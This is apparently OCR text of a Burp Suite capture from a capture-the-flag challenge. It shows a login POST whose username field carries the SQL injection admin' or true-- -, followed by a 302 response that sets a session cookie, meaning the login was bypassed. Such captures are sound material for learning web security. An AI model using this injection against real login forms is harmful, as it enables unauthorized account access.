 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: thecybercoopctf-e41bf6006236-facegram-1.chals.io
3 Content-Length: 39
4 Upgrade-Insecure-Requests: 1
5 Origin: https://thecybercoopctf-e41bf6006236-facegram-1.chals.io
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
9 Referer:
https://thecybercoopctf-e41bf6006236-facegram-1.chals.io/login.ph
p
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Priority: u=0, i
13 Connection: close
14
15 user=admin%27+or+true--+-&password=test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 19 Dec 2023 02:35:39 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Set-Cookie: PHPSESSID=71c9130a58abcdedb5061abccb25c1f8; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: /
10 Content-Length: 0
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14